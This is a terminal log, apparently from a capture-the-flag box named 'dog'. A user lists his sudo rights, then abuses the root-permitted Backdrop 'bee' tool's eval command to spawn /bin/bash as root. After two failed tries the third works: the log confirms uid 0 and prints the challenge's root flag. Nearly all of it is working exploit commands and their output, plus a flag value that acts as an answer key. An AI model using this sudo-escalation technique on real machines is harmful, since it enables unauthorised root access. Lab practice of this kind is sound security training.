 johncusack@dog:~$ nano /etc/crontab
johncusack@dog:~$ sudo -l
Matching Defaults entries for johncusack on dog:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
    (ALL : ALL) /usr/local/bin/bee
johncusack@dog:~$ sudo /usr/local/bin/bee --root /www/var/html eval 'system("/bin/bash");'
 ✘  1 is not a valid directory.
 ✘  There is no '/www/var/html' command.
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/www/var/html eval 'system("/bin/bash");'
 ✘  /www/var/html is not a valid directory.
 ✘  The required bootstrap level for 'eval' is not ready.
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval 'system("/bin/bash");'
root@dog:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/var/www/html# cat /root/root.txt
ec06dbb9be7d33e032cc3c327a723049
root@dog:/var/www/html#